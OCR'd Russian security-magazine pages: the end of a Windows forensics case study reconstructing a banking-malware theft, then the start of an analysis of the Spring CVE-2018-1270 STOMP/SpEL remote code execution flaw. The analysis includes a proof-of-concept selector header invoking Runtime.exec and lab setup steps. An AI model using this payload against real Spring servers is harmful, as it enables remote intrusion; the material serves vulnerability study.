



Итак, какие события нас будут интересовать в первую очередь:

- Account Logon вход в систему под определенной учетной записью;
- Account Mgmt изменение учетной записи (перемещение в группу, переименование, назначение прав и так далее);
- Logon Events вход в учетную запись / выход из нее;
- Directory Service присоединение объектов из Active Directory;
- Object Access аудит доступа к какому-либо объекту ОС;
- Policy Change изменение политики безопасности;
- Privilege Use выполнение каких-либо команд от имени администратора или другого привилегированного пользователя;
- Process Tracking трекинг событий, связанных с системными процессами;
- System Events загрузка и завершение работы ОС (в том числе сбои).

Более подробный список событий безопасности с принадлежащими им ID можно глянуть в хорошей статье на Хабре и на страничке проекта GitHub.

Следующий шаг - это LNK file analysis, или поиск ярлыков на программы, которые были установлены, запущены или позднее удалены в какой-то момент. В работе будем использовать уже знакомый нам пак EnCase Forensic.



LNK file analysis **B Magnet AXIOM** for computers

Ну и в завершение всех процедур мы еще на всякий случай просканим встроенные в систему пользовательские App'ы - Skype, OneDrive и Edge, вдруг найдем там что-нибудь интересное. Для браузера Edge заюзаем уже известный нам Belkasoft Evidence Center. Той же программой кое-какие данные мы попытаемся извлечь из файла подкачки Pagefile.sys.



Напоследок ко всему перечисленному добавим Skype. Кстати, для скайпа профиль с полезной для нас информацией хранится в директории

#### C:\Users\%USERNAME%\AppData\Roaming\Skype\

 $()<sub>1</sub>$ 

SkypeLogView

хотя не помешало бы поискать папку с именем Skype по всему винту, поскольку мессенджер мог быть установлен кастомно или запущен как portableверсия.

Наша тулза Belkasoft Evidence Center извлекает данные из указанного файла профиля, в том числе SQLite-листы, неразмеченную область диска, синхронизированные файлы из чатов, данные из pagefile.sys и hiberfil. sys. Есть и еще одна замечательная утилита - SkypeLogView от все тех же ребят из NirSoft.





Несмотря на то что это может показаться детской забавой, в Windows-системах можно извлечь даже историю оповещений из системного трея. Информация о нотификации хранится в директории

#### \Users\%Username%\AppData\Local\Microsoft\Windows\Notifications

Имя базы данных, содержащей историю нотификации, может меняться на каждой машине и зависит от каких-то внутренних параметров (расширение файла не обязательно будет именно .db). Чтобы ее открыть, понадобится SQLite manager. Запустив SQLite, нужно найти файлы .db в

#### C:\Users\Username\AppData\Local\Microsoft\Windows\Notifications

и, просто добавив в менеджер, получить окно встроенного вьювера.

Аналогичная тема с голосовым помощником Cortana: у нее тоже есть база данных, хранящая историю, и располагается она по пути

#### C:\Users[User]\AppData\Local\Packages\Microsoft.Windows.Cortana xxxx\ LocalState\ESEDatabase\_CortanaCoreInstance\CortanaCoreDb

Несколько слов об OneDrive. Если была включена опция синхронизации (например, с Android-смартфоном), то часть файлов можно найти в гаджете по пути

#### /mnt/sdcard/Android/data/com.microsoft.skydrive

Если речь идет про десктопную версию, то логи загрузки/выгрузки, синхронизации и подобных событий можно посмотреть в текстовых документах по пути

#### C:\Users\<USERNAME>\AppData\Local\Microsoft\OneDrive\logs

#### **РЕЗУЛЬТАТЫ РАССЛЕДОВАНИЯ**

Мы собрали всю доступную информацию, и что же в сухом остатке?

Среди прочих файлов в Shadow Сору мы нашли неизвестный исполняемый файл, который, как потом выяснилось, представлял собой код малвари, заточенной под кражу логинов/паролей, набранных с клавиатуры символов, буфера обмена, файлов сооскіе. Причем файл этот никак не детектится установленным AV. Также было замечено, что во внешний мир на несколько IPадресов серверов, расположенных в Западной Европе, висят установленные соединения, не типичные для софта, инсталлированного на пациенте. По логам системы ДБО было отмечено, что логин в систему происходил в обеденное время, когда казначей, которому принадлежит данный ноутбук, отсутствовал в офисе и не мог произвести эти операции. Большой оплошностью специалиста было оставлять USB-ключи с ЭП вставленными постоянно в порт компьютера.

В сотрудничестве с антивирусными аналитиками нам удалось восстановить весьма вероятный сценарий взлома.

Итак, ноутбук за неделю до инцидента передавали в службу поддержки для установки ПО и оптимизации производительности. Именно тогда на клиента был закинут вредоносный код, который прописал себя в автозагрузку. В течение недели малварь собирала все данные, вводимые с клавиатуры, сделала дамп реестра, анализировала часы активности пользователя и передала все это на управляющий сервер злоумышленника. Далее малварь отработала как дроппер: подтянула из сети компоненты бэкдора (что позволило установить защищенный канал удаленной связи к компьютеру жертвы), предположительно использовав инкапсуляцию в DNS-протокол.

В день X, когда сотрудник отправился на обед, хакер подключился к инфицированной машине, залогинился в ДБО, используя подключенные ЭП-ключи на USB-токене, провел финансовые транзакции и замел следы: удалил из системы малварь, модули бэкдора, зачистил **%ТЕМР%**, часть security и пользовательских логов, на которые хватило полномочий.

Ввиду «инертности системы бухгалтерского учета» (всем, кто работает с бухгалтерией, рекомендуем взять этот эвфемизм на вооружение. :) -Прим. ред.) корпоративная служба безопасности узнала об инциденте только через два дня, когда злоумышленник уже успел обналичить переведенные средства. Однако артефакты, оставшиеся на выключенном ноутбуке, хоть и не вернули деньги, но все-таки позволили восстановить картину происходящего.

#### **ЗАКЛЮЧЕНИЕ**

Наш разбор сегодняшнего большого кейса подошел к концу. Ты на практике познакомился с использованием основных форензик-утилит, благодаря чему в случае взлома сможешь самостоятельно пройтись по ключевым «чекам», собрать артефакты и на основании этих сведений восстановить сценарий взлома. Если прибавить к этому парсинг малвари и бэкдора, которые использовались для несанкционированного подключения и кражи данных учетной записи от ДБО, то вуаля, мы вплотную подошли к локализации злоумышленника! Теперь ты знаешь, как работают настоящие форензик-эксперты и каким трудом по крупицам они собирают бесценную информацию. Э

# BECEHHEE<br>050CTPEHME

#### **KAK PAGOTAЮT** ДВЕ КРИТИЧЕСКИЕ УЯЗВИМОСТИ **B SPRING FRAMEWORK**

aLLy **ONsec** 

Spring — это популярнейший фреймворк для разработки на Java, на нем базируются сотни решений в самых разных областях. Тут и всевозможные веб-сайты, и энтерпрайз-сервисы, и много другого. Трудно найти серьезное приложение на Java, которое бы не использовало Spring. Недавно в нем были найдены две критические уязвимости, которые приводят к удаленному исполнению кода. Давай посмотрим, как они работают.

Первая уязвимость (CVE-2018-1270) касается модуля для работы с веб-сокетами, вторая (CVE-2018-1260) — модуля авторизации по протоколу OAuth2. Но прежде чем разбирать их, подготовим стенд для тестирования.

#### СТЕНД

Снова мои любимые стенды для Java, да еще и с модулями фреймворка, о чем еще можно мечтать? :-)

- В работе нам понадобятся:
- любая операционка;
- · Docker;
- $\cdot$  Java 8;
- Maven или другая Ant-подобная тулза для билда;

• в идеале какая-нибудь IDE, но и обычный текстовый редактор сойдет.

Как ты уже понял, для каждой уязвимости нужно будет скачивать, компилировать и запускать приложения, написанные на Java. Компиляция и запуск в общем случае будут сводиться к паре команд.

#### \$ mvn package

\$ java -jar target\package.jar

Если воспользуешься IDE, то процесс будет более наглядным. Я для своей работы возьму IntelliJ IDEA. Все остальные манипуляции рассмотрим по ходу разбора уязвимостей. Погнали!

#### RCE В МОДУЛЕ SPRING-MESSAGING (CVE-2018-1270)

Первый баг в списке — это удаленное выполнение команд в модуле springmessaging, который входит в стандартную поставку Spring Framework. Уязвимость, найденная 5 апреля, получила идентификатор CVE-2018-1270 и имекритической. Она затрагивает все версии **фреймворка CTATVC** eT из веток 4 и 5, вплоть до актуальных 4.3.14 и 5.0.4. Проблема заключается в некорректной логике обработки STOMP-сообщений (Simple/Streaming Text Oriented Message Protocol) и легко эксплуатируется удаленно.

STOMP — это специально спроектированный протокол обмена сообщениями. Он прост и основан на фреймах, подобно HTTP. Фрейм состоит из команды, необязательных заголовков и необязательного тела. Благодаря своей простоте STOMP может быть реализован поверх большого количества других протоколов, таких как RabbitMQ, ActiveMQ и других. Также можно успешно организовать работу поверх WebSockets. Именно этот способ нам интересен в рамках уязвимости, так как проблема находится в модуле springmessaging, в реализации протокола STOMP.

Для тестирования уязвимости нам потребуется скачать примеры использования STOMP из репозитория https://github.com/spring-guides/gs-messaging-stomp-websocket. Подойдет любой коммит до 5 апреля.



![](_page_17_Picture_755.jpeg)

\$ git clone https://github.com/spring-guides/gs-messag ing-stomp-websocket

\$ cd gs-messaging-stomp-websocket \$ git checkout 6958af0b02bf05282673826b73cd7a85e84c12d3

Теперь заглянем в папку, где хранится фронтенд. Нас интересует файл арр. јѕ, а в нем — функция, которая отвечает за подключение клиента к серверу. Для этих целей здесь используется библиотека SockJS.

#### /gs-messaging-stompwebsocket/complete/src/main/resources/static/app.is

![](_page_17_Picture_756.jpeg)

Нам нужно добавить переменную с пейлоадом, которая будет отправляться в качестве заголовка selector при создании подключения. Для облегчения эксплуатации можно сделать это до компиляции.

#### 15: function connect() { var header = {"selector":"T(java.lang.Runtime).getRuntime().  $16:$ exec('calc.exe')"}; var socket = new SockJS('/gs-guide-websocket');  $17:$ stompClient = Stomp.over(socket);  $18:$ stompClient.connect({}, function (frame) {  $19:$ setConnected(true);  $20:$ console.log('Connected: ' + frame);  $21:$ stompClient.subscribe('/topic/greetings', function (  $22:$ greeting)  $\overline{\{}$ showGreeting(JSON.parse(greeting.body).content);  $23:$  $\},$  header);  $24:$  $\rbrace$ );  $25:$  $26: }$

После этого можно откомпилировать и запустить приложение.

#### \$ cd complete

![](_page_17_Picture_757.jpeg)

Запущенное приложение для тестирования STOMP

Согласно спецификации протокола STOMP переданные в хидере selector данные будут использоваться для фильтрации информации о подписках. В файле DefaultSubscriptionRegistry.java имеется функция, которая отрабатывает при создании нового подключения, где генерируется новая подписка на события для этого клиента.

#### /org/springframework/messaging/simp/broker/DefaultSubscription-Registry.java  $0.0.000000000000$

![](_page_17_Picture_758.jpeg)

this.subscriptionRegistry.addSubscription(sessionId, subsId,  $160:$ destination, expression); this.destinationCache.updateAfterNewSubscription(destination  $161:$ , sessionId, subsId);

А если встречается хидер selector, то его содержимое интерпретируется как выражение на языке SpEL (Spring Expression Language). За его обработку отвечает функция doParseExpression класса SpelExpression.

/org/springframework/expression/spel/standard/InternalSpelExpressionParser.java 121: @Override

![](_page_17_Picture_759.jpeg)

⊕ ≑ | 泰 - |← <mark>C<sub>a</sub> DefaultSubscriptionRegistry.java × | ©</mark> Application.java × | <mark>●</mark> app.js >

 $+$  @since 4.2

131

. Return the name for the selector header

**D** Project \*

imaven, urg.springrramework.boot.spring-boot-starter-logging.z.o.o.l

> | Maven: org.springframework.boot:spring-boot-starter-test:2.0.0.RELE | 132

> ||iiii Maven: org.springframework.boot:spring-boot-starter-tomcat:2.0.0.R | 133

![](_page_17_Figure_42.jpeg)

Здесь есть возможность вызова конструктора java.lang.Class при помощи модификатора Т.

![](_page_17_Figure_44.jpeg)

#### Парсинг выражения, переданного в selector

Это значит, что мы довольно просто можем создать экземпляр объекта java. lang. Runtime и выполнить произвольную команду при помощи метода exec.

![](_page_17_Figure_47.jpeg)

Теперь, после того как селектор привязан к сообщениям, на которые подписан пользователь, можно продолжать общение с сервером, чтобы начать получать эти самые сообщения. Для этого в примере предусмотрен стандартный Hello, %username%.

Когда гость отправит имя с помощью соответствующей формы, сервер должен его поприветствовать. То есть он должен выслать ответ всем пользователям, которые подписаны на это событие. Этим занимается функция sendMessageToSubscribers, в которой выполняется метод findSubscriptions. Он находит всех адресатов, которые были подписаны на сообщения этого типа.

![](_page_17_Picture_760.jpeg)

Далее попадаем в метод findSubscriptionsInternal. Внутри него про-ИСХОДИТ ВЫЗОВ filterSubscriptions.

#### /org/springframework/messaging/simp/broker/DefaultSubscription-Registry.java 183: @Override

184: protected MultiValueMap<String, String> findSubscriptio nsInternal(String destination, Message<?> message) { MultiValueMap<String, String> result = this.destinationCache  $185:$ .getSubscriptions(destination, message); return filterSubscriptions(result, message);  $186:$  $187: }$ 188: 189: private MultiValueMap<String, String> filterSubscriptions( MultiValueMap<String, String> allMatches, Message<?> 190: message)  $\{$  $191:$  $\ddot{\phantom{a}}\cdot\dot{\phantom{a}}\cdot$ 

![](_page_17_Picture_761.jpeg)

Этот метод выполняет выборку всех переданных ранее правил, чтобы затем на их основе выполнить фильтрацию сообщения. Тут же, разумеется, находится и наш экспрешн.

![](_page_17_Picture_762.jpeg)

C. AbstractBrokerMes

 $|C_{\hat{h}}|$  DefaultSubscriptionRegistry.java  $\times$   $|C_{\hat{h}}|$  AbstractSubscriptionRegistry.java  $\times$   $|C_{\hat{h}}|$  InternalSpelExpressionParser.java  $\times$   $|C_{\hat{h}}|$  SimpleBrokerMessageHandler.java  $\times$ 

![](_page_17_Picture_763.jpeg)

Дальше за дело берется обработчик выражений SpEL, вызывается метод getValueInternal. В него передается контекст, в котором будет выполняться наше выражение, и его атрибуты.

/org/springframework/expression/spel/ast/MethodReference.java 84: @Override 85: public TypedValue getValueInternal(ExpressionState state) throws EvaluationException { EvaluationContext evaluationContext = state.getEvaluationCo  $86:$  $ntext()$ ; Object value = state.getActiveContextObject().getValue();  $87:$ TypeDescriptor targetType = state.getActiveContextObject(). 88: getTypeDescriptor();  $89:$  $Object[]$  arguments = getArguments(state); TypedValue result = getValueInternal(evaluationContext, value 90: , targetType, arguments); 